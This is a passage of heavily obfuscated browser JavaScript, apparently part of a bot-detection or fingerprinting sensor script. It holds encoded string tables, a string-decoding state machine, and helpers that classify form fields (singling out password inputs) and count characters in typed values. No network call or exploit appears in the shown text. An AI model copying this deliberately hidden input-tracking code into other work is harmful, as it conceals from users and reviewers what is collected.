-\x40}\x40Rc+!\tL|CoF.-\x07JRc.!m\rIRk.2kRlsv8,k8c~Ks.\x3f\fo\nbbas.\v\nL%tZaq<)kEyas%g\vk\nms.85>o\n`]as%\x3fp\nj|aq9k\nE]B_=\x3f;&LZap.a`nsw\n`lkd*5\x07k&_Y\n%_`laqnI2JlaY\x07g#\n`laq\x07\x005\x07k oykc.\rS)`~Ks.=6o\n`^aq-A3dlcF.\x07k Iyes.#\x07`tkms->&*H&EAxk\brkp{\x07k\nonT\v\x07\x07`xwUas$O\r`]as%\vsY\tj|aq\vb=klas\"=*\x3fA\n`\x40\x40$NzDOaa-A3j|aq<$k`lY[\x07gzS|aB.u|{OXas.1H\x07j|aq<rk$las#k\bryh~)m\n\x40,`la:#\x07`ts$\x00{kTyj\x07\x07N;BfK\f>sG<`oac.)\x07o\n`log$|\r\x40Yaql2B\x40f\x07:$KooC\\%;;Y\n`|es.1q3k\n`laY<`k\bCzV~)m\nS1oas&\x07k\rtZaq\nk","\x00=/D.","r\"Gq","m6<\"X\"WHRm0,/Z\x3f~KU\\\f\'7)D","k\fdrb~:","5\x3f5","AOS\v:0!","^$q_I_\'70O","Z\'.5d","G*Q","4K%","6F>FDNv\'\x3f","_!5","N.GLU^","%\x40]","%E$JDE","}au*\f\tir",":-K9\x40\x40i\\22/N","T\t ","B\x3fU]n\x40q","[4=\x3f2C=D\rC]\v6fW","::","LBZz7:#D","\x40AJ;<+%BNDNF","RHNF","Y{","^\x07_","\t:;*N8","^UA60\"O/rYA\x40","HCDW8","Q\x007;E\"OYaF","LVS\x3f#C,IY",";O","L;U","N9H[E\x400&01X*Q]EV","2u.O","DW7>O\'sLT[\x00","D_","6<","4O*ETsF\';","L^T","FED","5_8QHNV\n7\x07/O\'E","txIN&z02t\\Y/mtcc^>.#NblR\x40*z","D]+2E&\x40YI]1(^9NALW","RG\'7+OMLYE:9.^","EES\v","\'\x40^T|>;","-#^\tSLVW<:9(K\'","ZW\n","","MA\'::\"O%","^$rYR[4\n\'M","O","GS\x40\t","WW\r *)X.",".\'X8DdNF","):2#x.\x40IE\x40","y","|D","A ","\x00\no\bu","-vy","AQ\f62#X$LHTW","`\fmRHNA\x00!\"K\x3f\x40","`AF\x07","SY#","DNT","IY","\r>5P","F#;","YOG\f;=\'D(DA","","Mb ","F*RYi\\\v6&\tL","4O8QBNA\n","GW*#G","#D*CAEV\x3f\x3f+!C%","\x40\n +*^\x40\x40E","rAP\f8","%E%GDR_","]9HYAP6",".K8q_ID\';E DC","5","V_T",")&0%^\"NC","UHV^","T","Y;DNIS6\'X\bNXNF","NYHW"," ;%X.U","8","\b6*K&D]AV","].CIR[6,\x00_%BJEP","\r6*\'",";$o3\x00u\n=;4K\'}LG\b:0fi$OYA[6,","r\vV","A!*","lCF%;e)KHCF","l","\t>$","A ","\x40p"," _\'M{E\x40:1(f\"RY","BYR^$6\'","O]S","-","T^EV%\x00#K;rDZW","=\'F\'DIpZ=*)G","DSs!\x3f\x3f","\v<;","AG<8/F\'","A0:)I",",;,)G.E_\x00\';fn.RFT]s\b/O<D_","\x40=*/G.","<*_.UBOF\x07","|q","pXIQ\x077+OkqAUUB:0",";\x40JET\x000+5","i*OCOFO01(\\.SY\x00G7; C%DI\x00]s03F\'YO\x0014#I\x3f","","%K\'BXLS6","B$RYNS6","\'F\x3fjHY","\b#+","X.LBVW&\';+","#B","(ILRs","\"O=HNE=8)","]A\x406"," G,DYF!9#^8","+7+_&NA^s-2K(J\rS[6~#R(DHDW\v","Z>R","MW<,\x3f","7:4O8R","E&\x40DN`\n\"+#Y\x3f","7,/\\.S","z;l9\x40\x40Ew63#D\x3f","7(N.YHDv-","GW2#G.OYbK&7","*LOIW\'s*C,IY\rA\n=-)X","F7","g!aervw!udog~","\x40[A\x3f\x3f+!\x07\"O\r\t<,fd`}i-!11Y.S^","ITP]","-/P.","#23M\"O^","*)y\x3fSDNU","tW\'(I$EHR","&-#X\nFHNF","\nQ]LW\x3f2\'O\x3fT]fW\'+4O","p4(^","_","8)X&~^UP:*","k","D[E\\7+C\x3fcDO_\n\',/I\nTYOB\x00 *","0","35g*YyOG\f;)C%U^","S06/^.BYU\x40\n","\"O=HNEv\'\x3f","8T_",".RYI_\';",":05O9UEB2=#G.OYtW\'","%","6\'X/VLRW,<0%_9SHNQ","BUF\n!\t/N\x3fI","FEK,<:#","5O\'DCIG","Q_OF\x0001*","D*WDGS<,O9LDSA<05","\x3f+!C%RyEA","\"RyI_\n<+2\nBYID\n","_EA\n\'","NDQ02:){;NLS\\\t2ipZ-Bwl_\f52y2LOO^","\x40\f)8-5Xo","!;(N.SHR\x00","fC8COFO:*#X*CAE","=)_%U_Y","*BNEB","O)jDT=*#M9HHRF\nsl","{","C^05","_A\\\v<3","/I9N^OTs L\"BH\x00~%;fz\'TJ\r[","V","\x3f","*KyYB\n72G*RF","MLS","F]U\x00=60\"O9D_",";SBT]*.#",":#\\\'","CEE","8\'C\'DIaB.D\x3f","Q\x00\x3f2#I\x3frHLW:++n*UL","!O\x3fuDMW<0#e-G^EF"];};var w3=function(s7,pZ){return s7^pZ;};var M7=function(Rc){var Mb=1;var CZ=[];var v7=IV["Math"]["sqrt"](Rc);while(Mb<=v7&&CZ["length"]<6){if(Rc%Mb===0){if(Rc/Mb===Mb){CZ["push"](Mb);}else{CZ["push"](Mb,Rc/Mb);}}Mb=Mb+1;}return CZ;};var tp=function(GM){return -GM;};var q3=function(cc){if(cc===undefined||cc==null){return 0;}var fT=cc["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return fT["length"];};var Iz=function(Xx){if(Xx===undefined||Xx==null){return 0;}var nC=Xx["replace"](/[\w\s]/gi,'');return nC["length"];};var UZ=function(fb){return IV["Math"]["floor"](IV["Math"]["random"]()*fb["length"]);};var qT=function(Fl,Fx){return Fl&Fx;};var vZ=function(nb,xz){return nb[S7[AK]](xz);};var G3=function(Zp){var CJ=['text','search','url','email','tel','number'];Zp=Zp["toLowerCase"]();if(CJ["indexOf"](Zp)!==-1)return 0;else if(Zp==='password')return 1;else return 2;};var O7=function(QU,Hx){return QU in Hx;};var qt=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var DC=function(ql,BZ){return ql+BZ;};var zx=function(){Hb=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var vl=function(t6){var EK='';for(var nJ=0;nJ<t6["length"];nJ++){EK+=t6[nJ]["toString"](16)["length"]===2?t6[nJ]["toString"](16):"0"["concat"](t6[nJ]["toString"](16));}return EK;};var m3=function(){Bz=["/;\t","U)Vk","9=ZxL/\b","\x00(","r\b0N^`Ef\x00YZ",";4dNZ\x07$=\v0Z\x40\f.","2\x004BN[\x07\v","^JE","_q]<","=W_A+\f6","3bhy:5\v\x3fSH]","*\v\x3f5>_E]Y1-4D\vyT3\v","o^D[!+A","6S_f\'\v54D_P=(\f!BD[","\r&;5\\ME\x00\r57^]J#\x3f<\t","\fK\r^z0_GLIW-2\x00qE_[Y.\nqTN\t>\x005HF\x074qUCH\v\r\x3f\"D\\\r\x00\x3fE>P\v]W5;8X\t\v\x3fK","44DN[","\t6(",")\r4","\n*\n\x3fEN}\v","\f(","%S]","0DL","Z","J","Z\x07","it^\v34DtZ\t.:7X","HA4>\x00","!4PJ\\\x07W;(\n&EN[Y;*\x00#","L\x079THB1\v.\x074W_}\n.<F","Z\f.","","v&\x00\x3f\v8CFv\f\x00\v;!SO","","mwQI0*","\r*k","\b\\M,J","\v<W","6\f5Y","\x40+.","3%","\\\n","&&WB]","DY","U3a","#N]c\\nOK!+/!=","$64DG\x40Y\n\t$Q`","\"CHJ\x00",">","\x004=E","\\L4;/\x3f\v5YY","/","}4X_","eN[\r\n#]N[","\n(*7tB[\r","[\n.\x00#fYF\r6-0XOE","2DNH\r2\x3f\b4X_","ZHFF","[F(1(FN","\n\v\x3fDYH\x001<\x00#","D)","\x07)W_H","\x07=\x00\t","FH\r5\b4BN[","","j","Z(!0BJ","=\x00%bBD\r%_]L;\n","JK\v\x07\r",")0X","\x07.","0Z^L","\x3f\"WLL","\n\x3f\v5","( 0UC","w\v","\bEsq!",",((\f\'SYv/%S","\x3f=","%I&mt*PIYu37,Xq$C","#\"","DNO\v","ND","_E_","8&smn1:=2(y{x+ #,\f2\toqH<9_AB*#E_\\\x00 U`LE\x40AcJz","fF;ESMH\fY\n\t$Q\x40","7\x00O[L\n","4Z_H-)0[[","E\\","34","eH\rz&=_NG\r","9\n=ZNJ\r;>\t4EXz6","\n4","KV85\b","\v","UDD\t\r3\n\x3f","UG\x40 ","H\x00,^","U,\f3\f","N","\f","R]J",">5\n6ZN\t-z5=CL\x40S!>\x00>yL\v\x3f","\r\x3f%WYL","GH\n","\n\x3f\x40D\x402\x3fQNM","7WE\x40\t.\f>X}\x40<43ZNM","Y4\n%J\t>E4X^DY/\x00qYM\t\r\n\x07z54DF\x40\n\x004+0[N","4\x40BJ#\x3f\tW_\x40",":ANK\x3fS]H\r\x3f","4%D^J\r","M","(<S",">pBQ","JJ\n3\x078ZB]\x00^\x3f\v%E","[F\n\x07\n5S","RDv","","\x40\r","42/&\f$cn","\r4B]\r5qRDL\nS.E!DD_Y;Ev","94RNG\r)","/G",">PM","wY[\n","9","\b\x006sSY","yL\';4D]ZW>hE_]L:\x3f%nG>EZ^NT:YrVcI\x40\rZ",">BJ]+;4",",$6\x00\x3f_^D&:3<74UD[","BQ","<=ZbM",".SR","*3ZBZ","3_FLH%_]L","\x07","79;(XH`\r.\n#","9","XP\x07)\f\"e[L1;9","5","3\t_O]","GF0>","CXH","9\x3fk","\x07\t`","[kTk","XL\r:7",";5","\t#\v\x3fSYv.\f>XJE&&6\n0RNM","<\f#[{H\n\x00\x00(","\r\x00","BNE","+j\'","8BN[\x07\vz4E^E\rS\nz\v>B\vHS0\x002B","7\x00","(0F",")Td","\f","&,\x07;\v%YFH\n","\x3f_LA<\v5(`JE\f",";qXN^16\x00#J\x07\f.\x005\b\vr\x00W*=Ov","\v7\f\"EBF","L4CGE0","%4","^\vL","*10\x40N\tY\f#SH]","4BL.(~NH\x3f5C_F\t\r","<>[","8","E_[<","}<+#8\b ","Z>2>D\x40L\v:3\v4sY[","2^NJ","Q\x40\t","PFA","4B^[","","C268b{}d82<I0&wi`\bC6,-$Dzk-26\x3f9\x00w[h8)D\rP:TM-26/<\tl[sK5Gi.3w}d80// \x3f\t|isK%c\\h\x3fD;)\teIh8658#wj{\bE/\b&wih(25,-$Uk\n/*8$sih85#87 TE\f\x008$\x00wiPA58$wjh\x3f&\x0086Ezh0G68&(BQo-26309wj[(88w\x40Y*&\x008M19\x077\x003wjl;2615\bsjh(268Twjc# %86wjh,ED4\f(wGM\r66=40&whK!*&8wi|\x3f8&8\x07\tozh2C6,-$enB(24$=R_|203$l{\x00<*$|bz68$w~zJ8&86[_h:686%c\\h2*E2:x]s>%5wzl82I2.\x00whK!\x07+#wFK66=.\x00whz<C85Qwjm\v&8*$|_M\x40;) wzh82:/$|ns;26=$uJbJ>!4$\x3f|bl81#8/\bcSh8&\x008+szh\x3f>686\tsjm&\x0080`zh\x3f>68\rQ!wjc-&86wjj DLk(wE`66=40&whJC&8wjc\v%8P`{jh<!\x3fc\\h:2\v$Rh89,2$d82;\r w[h89=- wjh\t263#(wj|2 +;loE)5\x07ZZHK\v7h\\&Usc>//h`pL,9A43wEc\r668*$|YdC62\v$c{\x00 L4$\x00sjhClU}zh:;$`QK>#\x00wzl82$\'\x3fR[K!k(tlc\r* \f8$\x07{jkJ=G /a`cf2<I.\x00wl|J!\rP\x3fwzl82$$=Z|[(2\x078\x3fRcc\t$\x00wi+2\v$W(24$<B_[(2\x078/ljl;26<*$|Es262\v$lL\r24$=Zah(668\twFA366;$u_h:684/%c\\h\x3fD;)\teIh8658 !wjc&8)w[h89&/2$Dzk-263(wjb(247Twjs\n) L4_Ih*681U)Ofh8268\b#Sdh8232!wjc&$:SD08wGk.&\x008`QH3\x0068\v$wH\\6268\x07{jh-6\x078/>exB820&wlK>%#i7>[\\l\t263(4Ih+8$w\\n6268U[h89,3w\x40\x00:.$]jh1 ,-$Uc=\n$\x00wjh88$\\J8&4*$|ed\x40FN=$wjg/\n$:SL8888$826\rzRh89#\"$d82\t rE|246\x00wdM-263\t09wjH>6867\x3fsjm&\x0083cEzh6#8/WSh8FF4$=xYl87,-$`}J(28$||z;26Lk(wEM.66=40&whM2&8wjcK&580&wjb(247\x00wmd82E+* jb(2>#\\;R|+$\x07AJ%3Tl\r) Lj\b&wih(252\v$bm`(2<I\x00_kC3O\x3f==}zh:\v$]jk<B\rwjc( -\n\x00w[h8!9 7>c\\h=*E\x40 \b&wih(252\v$cG`(2<I.\x00wh>&8UDzX\r4<*$dep!!,-$UFo\f)0\x40.\b&wih(26O;U}zh<\' \x3fj{jk.)h\\([\\h;2&8P]jh<&%uJ88&81pH\x3f>6;+)UEz26<$q_h\bC6\v\v.%whB812H2^h8=\x00i\x003wjl;2656.\x00whMC\v\v&%uZ88&8pRJK%=44wzh:8&8=Uzh2C5#wGc*E$$=|xl8088$yxB82#6wjk.2\v$bmc-25+4\x3f\tdmK>%#\rPaUcL%0\x3f41<p_s#\x005\n/Qwjh\x3f\x3fAIS&wjhJ2\v$`FZ(2>M$`b(24,6.wjh\x3f*$|f|>6=1#`mc3\"/7\x07d}I!1-\"(Lh826/ \x00O_KK6\x078/WSh88\'3[h89/#wG{F.M$nq\x00681c\\h1*\x3f \x3f\x07`xz#\x005\n/Qwjh\x3fI8.\x00wh/&8wFZ&8*$lM19\x077wzh;8&82y_h:6;6+aUFE\f)\x00<$s[h89*U}zh>&D+#Eh(668\x3f==}zh:%\v$]jh)>\v\v$!wjc<)6<$s[h89#q0!wjc)8.\x00whsK8wGE32&<$]jh <&%tBB82\r0&wlK>%#i7>[\\a068$W`]H>68$!wjcJ%,*$|26\x00nQwjs#&;$|m26\v\v<!wjc\x3f%$wjj<DLk(wF]\v66=40&wh}H>&8wjc%8P`{jh%E<!\x3fc\\h: 0\v$Rh896$}zh:F *$|m\t\x0052\v$WZ(24$=t|b(24,\x3fwjs\n) L4_Ih*6813qZ;&\x008<c^CJ=#3RaZ82&<$]jhJ#<$!wjc\vAI\x00G_h:6:\'9UEg  Lj$\x00sjh681\\\x00BB82#(.\x00wh}H#\x3f-wGY.668*$|H\x00681\\\x00xB82\r(\x00u_j\bC62\v$Ulo\x00E/\x07\x3fgih(24\v\v5!}zh:\'F)<]jh%E<$!wjc!$=`sp*681\\xB82\r(\x00u_j\bC62\v$Ulo\x00E/\x07\x3fgih(24\v\v!dRB824 w[h89&/6(tFQjEib(24*!wjc\x3f$=F|.48tn0$xCp<8 wja\r8&8Qzh:686\'}zh:#.$`[(2\x078\r&osc)\"/sih888tn0$xCp<8 wjn2$$<FE*687\x3fsjm58&87\x07lhG68c\\h88&8;wzh:684/}zh>E/\x3f|22 7T9WZ;&\x008bdCJ!\"oJ88&80bdRH.F8\v wxB82\n\"\x00w[h8)#/!TFJ;2&8P]jh)&<&%wmd82\x3f5 w[h89E,(tFQjEib(24,\rAjh826qzRh89<*$}zh:&1#$lXs.F\f3wxB82\x3f5\x00w[h89E,(tFg*/3Ejh(668;UDzX\r24&tCJ=*\rPawzl82I*$|`z;262\v$cmp\t2636Eib(240!=}zh:8\v$E[h89%\\Lh80<\n*$|Zs\x00684<&xB827\t rgC26:,!wjsJ L1\x07bRh8 \x3f!loID3R6wjh8<\x00 Wbc\\h: 38\v${jh.&\x078/cCh8\n\rIcS&wjj 8$RdZ826>\x00w[h89#,)hQzh<268<\x07{jh&<$~","f\f\x3f__G","*=_HH\ru0\x40JZ\t.","QB_","","6\"B","\n)","WXZ","XX]-(\f6QN[","}_","","8EhH\t\x07\v\x3f6$F[F\v\x07\t\f6XJE","$UX","\'SY","6S_a\r8\x000B\x40\r;\b!","j\x3fErm\t/\x3f","\'SEM","~-q{NMW)6(SY\t)w\f\x3foP9E_EBY\x3f(#O","UG\x401\x3f\f6^_","-\x00\"YF\x40\f"];};var F0;var Z7=function(OK,ft){return OK|ft;};var cJ=function(Db){try{if(Db!=null&&!IV["isNaN"](Db)){var Nt=IV["parseFloat"](Db);if(!IV["isNaN"](Nt)){return Nt["toFixed"](2);}}}catch(zJ){}return -1;};function nS(){F0=function(){};if(typeof window!==[]+[][[]]){IV=window;}else if(typeof global!=='undefined'){IV=global;}else{IV=this;}}var Fc=function(SJ,QK){return SJ>QK;};var bU=function(P3,xb){return P3==xb;};var U7=function(){return IV["Math"]["floor"](IV["Math"]["random"]()*100000+10000);};function LKH(){Ah=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],f8=+ ! +[]+! +[]+! +[],jI=+ ! +[],Zh=! +[]+! +[]+! +[]+! +[],r1=+ ! +[]+! +[]+! +[]+! +[]+! +[],sL=[+ ! +[]]+[+[]]-+ ! +[],hm=+[],h8=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Uh=! +[]+! +[],NI=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],YH=[+ ! +[]]+[+[]]-[];}var tD=function(){return [];};var kT=function(){L6=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var RM=function(rx,Q3){return rx===Q3;};var Yc=function(gz,VK){return gz*VK;};var LT=function(){if(IV["Date"]["now"]&&typeof IV["Date"]["now"]()==='number'){return IV["Math"]["round"](IV["Date"]["now"]()/1000);}else{return IV["Math"]["round"](+new (IV["Date"])()/1000);}};var YJ=function qK(ED,j3){var Gl=qK;do{switch(ED){case Xd:{At.pop();ED=LP;}break;case Ag:{return qK(hS,[UK]);}break;case TS:{return At.pop(),EJ=SK,EJ;}break;case KS:{ED=LP;for(var Bc=QD;Fb(Bc,Yt.length);++Bc){b6()[Yt[Bc]]=Jt(WU(Bc,gc))?function(){return sU.apply(this,[VV,arguments]);}:function(){var fz=Yt[Bc];return function(O8,Dx,Qc){var D7=ZJ(O8,Dx,tJ);b6()[fz]=function(){return D7;};return D7;};}();}}break;case RH:{while(Fb(cK,WK[L6[QD]])){Cc()[WK[cK]]=Jt(WU(cK,p6))?function(){OT=[];qK.call(this,k0,[WK]);return '';}:function(){var wJ=WK[cK];var ct=Cc()[wJ];return function(dK,Kb,Ol,jM,AM){if(RM(arguments.length,QD)){return ct;}var Qb=qK(I8,[dK,vp,Ol,fC,AM]);Cc()[wJ]=function(){return Qb;};return Qb;};}();++cK;}ED-=lS;}break;case TH:{ED=LP;while(Fb(Jc,tT[C6[QD]])){xx()[tT[Jc]]=Jt(WU(Jc,gU))?function(){dJ=[];qK.call(this,qv,[tT]);return '';}:function(){var Dc=tT[Jc];var bt=xx()[Dc];return function(B3,Y8,sT,Zt,pz,IU){if(RM(arguments.length,QD)){return bt;}var MK=Np.apply(null,[Xh,[B3,Jt({}),zD,Zt,pz,wM]]);xx()[Dc]=function(){return MK;};return MK;};}();++Jc;}}break;case wH:{ED=LP;return qK(pH,[tC]);}break;case kW:{ED+=h8;return j6;}break;case cW:{ED=Ag;for(var Q7=WU(DN.length,Lr);kf(Q7,QD);Q7--){var Q5=AF(WU(DC(Q7,lq),At[WU(At.length,Lr)]),kF.length);var Df=vZ(DN,Q7);var DO=vZ(kF,Q5);UK+=Np(Vg,[Z7(qT(H2(Df),DO),qT(H2(DO),Df))]);}}break;case Tm:{return XQ;}break;case dW:{while(kf(bj,QD)){var Tq=AF(WU(DC(bj,x2),At[WU(At.length,Lr)]),dN.length);var LA=vZ(pj,bj);var QF=vZ(dN,Tq);tC+=Np(Vg,[qT(Z7(H2(LA),H2(QF)),Z7(LA,QF))]);bj--;}ED+=YR;}break;case CV:{var CO=j3[Zh];if(RM(typeof dA,Hb[AK])){dA=IQ;}var n9=DC([],[]);qr=WU(CO,At[WU(At.length,Lr)]);ED=zR;}break;case rV:{ED+=V0;var Yt=j3[hm];DG(Yt[QD]);}break;case Pm:{return Ws;}break;case zP:{ED-=gv;var UE;return At.pop(),UE=jF,UE;}break;case zR:{while(Fc(F2,QD)){if(NO(fF[Hb[Pr]],IV[Hb[Lr]])&&kf(fF,dA[Hb[QD]])){if(bU(dA,IQ)){n9+=Np(Vg,[qr]);}return n9;}if(RM(fF[Hb[Pr]],IV[Hb[Lr]])){var vY=sw[dA[fF[QD]][QD]];var lj=qK(US,[F2,fF[Lr],vY,ZG,DC(qr,At[WU(At.length,Lr)])]);n9+=lj;fF=fF[QD];F2-=sU(Uh,[lj]);}else if(RM(dA[fF][Hb[Pr]],IV[Hb[Lr]])){var vY=sw[dA[fF][QD]];var lj=qK(US,[F2,QD,vY,sq,DC(qr,At[WU(At.length,Lr)])]);n9+=lj;F2-=sU(Uh,[lj]);}else{n9+=Np(Vg,[qr]);qr+=dA[fF];--F2;};++fF;}ED+=Qd;}break;case xk:{if(Fb(PO,hG.length)){do{VE()[hG[PO]]=Jt(WU(PO,DQ))?function(){return sU.apply(this,[YH,arguments]);}:function(){var bO=hG[PO];return function(xF,wN,vA,gY){var p5=zA.call(null,ws,wN,vA,WO);VE()[bO]=function(){return p5;};return p5;};}();++PO;}while(Fb(PO,hG.length));}ED-=hW;}break;case M8:{ED=LP;return n9;}break;case OV:{var br=AF(WU(C5,At[WU(At.length,Lr)]),HE);ED-=Vv;var TG=nw[dj];var qF=QD;if(Fb(qF,TG.length)){do{var Gr=vZ(TG,qF);var Bq=vZ(D9.ZW,br++);XQ+=Np(Vg,[Z7(qT(H2(Gr),Bq),qT(H2(Bq),Gr))]);qF++;}while(Fb(qF,TG.length));}}break;case qv:{ED+=UR;var tT=j3[hm];var Jc=QD;}break;case RV:{ED-=SL;var DE=Bz[c5];for(var Wr=QD;Fb(Wr,DE.length);Wr++){var Os=vZ(DE,Wr);var Zn=vZ(ZJ.lI,sQ++);j6+=Np(Vg,[Z7(qT(H2(Os),Zn),qT(H2(Zn),Os))]);}}break;case KI:{ED-=U0;vG=WU(An,At[WU(At.length,Lr)]);}break;case jI:{var Jq=j3[hm];ED+=Wd;var cG=j3[jI];At.push(LO);var jF=js()[kE(LN)](ph,Qq);for(var BA=QD;Fb(BA,Jq[WG()[Sw(AK)](Qq,tr,bw)]);BA=DC(BA,Lr)){var U2=Jq[js()[kE(D2)](rk,Cj)](BA);var pN=cG[U2];jF+=pN;}}break;case k0:{var WK=j3[hm];var cK=QD;ED-=Fg;}break;case hS:{var wf=j3[hm];D9=function(kw,kQ,O2){return qK.apply(this,[x0,arguments]);};return UY(wf);}break;case US:{var F2=j3[hm];var fF=j3[jI];var dA=j3[Uh];ED=CV;var HO=j3[f8];}break;case Ak:{ED=Xd;for(var Qf=QD;Fb(Qf,fj[WG()[Sw(AK)](Qq,BF,jO)]);Qf=DC(Qf,Lr)){(function(){var wj=fj[Qf];At.push(Ew);var OY=Fb(Qf,C2);var PE=OY?b6()[M2(LN)].apply(null,[Bw,hP,rN]):NO(typeof WG()[Sw(AK)],'undefined')?WG()[Sw(p6)](XE,VG,Jt([])):WG()[Sw(Lr)](zO,W5,AY);var Y9=OY?IV[VE()[Pq(Pr)](Lr,mF,w5,Dq)]:IV[js()[kE(ZQ)].call(null,OO,l2)];var B5=DC(PE,wj);F0[B5]=function(){var V5=Y9(Q9(wj));F0[B5]=function(){return V5;};return V5;};At.pop();}());}}break;case A1:{At.push(KG);var Tn={'\x24':b6()[M2(QD)].call(null,kj,ZI,Jt(Jt(Lr))),'\x39':NO(typeof WG()[Sw(Lr)],DC('',[][[]]))?WG()[Sw(QD)](Nw,Pw,FY):WG()[Sw(Lr)].call(null,Cq,fq,FA),'\x55':js()[kE(QD)](bP,nN),'\x58':b6()[M2(Pr)](Ss,Rk,gU),'\x62':js()[kE(Pr)](hk,DQ),'\x64':b6()[M2(AK)](rF,Hd,WO),'\x6d':VE()[Pq(QD)].apply(null,[KF,wM,XR,zn]),'\x70':NO(typeof b6()[M2(Pr)],DC([],[][[]]))?b6()[M2(p6)](Cr,Rh,bs):b6()[M2(gc)].apply(null,[kG,dn,Jt(Jt({}))]),'\x73':WG()[Sw(Pr)].call(null,JQ,hs,zD),'\x77':RM(typeof js()[kE(Lr)],'undefined')?js()[kE(AY)](Sn,Ss):js()[kE(AK)](MH,wM),'\x7a':js()[kE(p6)].call(null,R9,p9)};var Iw;return Iw=function(gO){return qK(jI,[gO,Tn]);},At.pop(),Iw;}break;case l1:{var kn=j3[hm];var lq=j3[jI];var AA=j3[Uh];var kF=nw[fN];ED=cW;var UK=DC([],[]);var DN=nw[kn];}break;case cL:{var fj=j3[hm];var C2=j3[jI];ED=Ak;At.push(Gw);var Q9=qK(A1,[]);}break;case pH:{var VN=j3[hm];Yn=function(I2,k5){return Np.apply(this,[Qv,arguments]);};return Ts(VN);}break;case wL:{var x2=j3[hm];var j9=j3[jI];var dN=mf[Pr];var tC=DC([],[]);var pj=mf[j9];var bj=WU(pj.length,Lr);ED=dW;}break;case vm:{while(Fc(qf,QD)){if(NO(RQ[L6[Pr]],IV[L6[Lr]])&&kf(RQ,RY[L6[QD]])){if(bU(RY,OT)){Ws+=Np(Vg,[vG]);}return Ws;}if(RM(RQ[L6[Pr]],IV[L6[Lr]])){var Hq=xO[RY[RQ[QD]][QD]];var Jr=qK.call(null,I8,[RQ[Lr],QD,qf,Hq,DC(vG,At[WU(At.length,Lr)])]);Ws+=Jr;RQ=RQ[QD];qf-=sU(bW,[Jr]);}else if(RM(RY[RQ][L6[Pr]],IV[L6[Lr]])){var Hq=xO[RY[RQ][QD]];var Jr=qK.call(null,I8,[QD,vp,qf,Hq,DC(vG,At[WU(At.length,Lr)])]);Ws+=Jr;qf-=sU(bW,[Jr]);}else{Ws+=Np(Vg,[vG]);vG+=RY[RQ];--qf;};++RQ;}ED=Pm;}break;case RL:{var hG=j3[hm];jq(hG[QD]);var PO=QD;ED+=gv;}break;case I8:{var RQ=j3[hm];var cA=j3[jI];var qf=j3[Uh];var RY=j3[f8];ED+=sR;var An=j3[Zh];if(RM(typeof RY,L6[AK])){RY=OT;}var Ws=DC([],[]);}break;case WL:{var c5=j3[hm];var Zq=j3[jI];var d5=j3[Uh];var j6=DC([],[]);var sQ=AF(WU(Zq,At[WU(At.length,Lr)]),JQ);ED=RV;}break;case x0:{var dj=j3[hm];var C5=j3[jI];var XY=j3[Uh];var XQ=DC([],[]);ED=OV;}break;case nP:{var A2=j3[hm];var zN=j3[jI];var SK=[];At.push(R5);var hj=qK(A1,[]);var DY=zN?IV[js()[kE(ZQ)](QA,l2)]:IV[VE()[Pq(Pr)].apply(null,[Jt(Jt({})),mF,DW,ZQ])];ED=TS;for(var F5=QD;Fb(F5,A2[NO(typeof WG()[Sw(D2)],DC([],[][[]]))?WG()[Sw(AK)](Qq,dE,KQ):WG()[Sw(Lr)](hr,tG,Lj)]);F5=DC(F5,Lr)){SK[WG()[Sw(LN)](Yr,kh,MA)](DY(hj(A2[F5])));}var EJ;}break;case qP:{ED-=nL;if(Fb(Mj,cr.length)){do{js()[cr[Mj]]=Jt(WU(Mj,AY))?function(){return sU.apply(this,[Qg,arguments]);}:function(){var En=cr[Mj];return function(YF,J2){var ww=Yn(YF,J2);js()[En]=function(){return ww;};return ww;};}();++Mj;}while(Fb(Mj,cr.length));}}break;case r1:{var IO=j3[hm];ZJ=function(Qs,rQ,Fs){return qK.apply(this,[WL,arguments]);};return DG(IO);}break;case U0:{var cr=j3[hm];Ts(cr[QD]);ED=qP;var Mj=QD;}break;}}while(ED!=LP);};var jE=function(jn){var fr=0;for(var s2=0;s2<jn["length"];s2++){fr=fr+jn["charCodeAt"](s2);}return fr;};var P2=function(Yq,Ln){return Yq>>Ln;};var zA=function(){return Np.apply(this,[fv,arguments]);};var Bp=function(){At=(F0.sjs_se_global_subkey?F0.sjs_se_global_subkey.push(cf):F0.sjs_se_global_subkey=[cf])&&F0.sjs_se_global_subkey;};var JN=function(){return YJ.apply(this,[qv,arguments]);};var Tf=function(){return Np.apply(this,[Xh,arguments]);};var n2=function(){return YJ.apply(this,[rV,arguments]);};var Mq=function(pQ){var H9=pQ%4;if(H9===2)H9=3;var Ej=42+H9;var xE;if(Ej===42){xE=function l5(sE,ME){return sE*ME;};}else if(Ej===43){xE=function s9(OQ,BY){return OQ+BY;};}else{xE=function NY(mw,Vq){return mw-Vq;};}return xE;};var Ar=function Wq(SG,Ls){'use strict';var tN=Wq;switch(SG){case US:{var qA=function(CY,wn){At.push(zF);if(Jt(hO)){for(var Jw=QD;Fb(Jw,TF[Pr]);++Jw){if(Fb(Jw,BO)||RM(Jw,TF[AK])||RM(Jw,TF[p6])||RM(Jw,TF[gc])){ZY[Jw]=tp(Lr);}else{ZY[Jw]=hO[WG()[Sw(AK)](Qq,qn,cY)];hO+=IV[WG()[Sw(D2)](Z9,fw,Qq)][PF()[hN(LN)](JF,zr,fC,Jt(Jt({})),TY)](Jw);}}}var cq=js()[kE(LN)](nl,Qq);for(var Jn=QD;Fb(Jn,CY[WG()[Sw(AK)](Qq,qn,Jt(Jt({})))]);Jn++){var W2=CY[RM(typeof js()[kE(nF)],DC('',[][[]]))?js()[kE(AY)].call(null,LY,KE):js()[kE(D2)].call(null,p2,Cj)](Jn);var pE=qT(P2(wn,D2),TF[AY]);wn*=TF[LN];wn&=TF[D2];wn+=TF[ZQ];wn&=TF[JQ];var 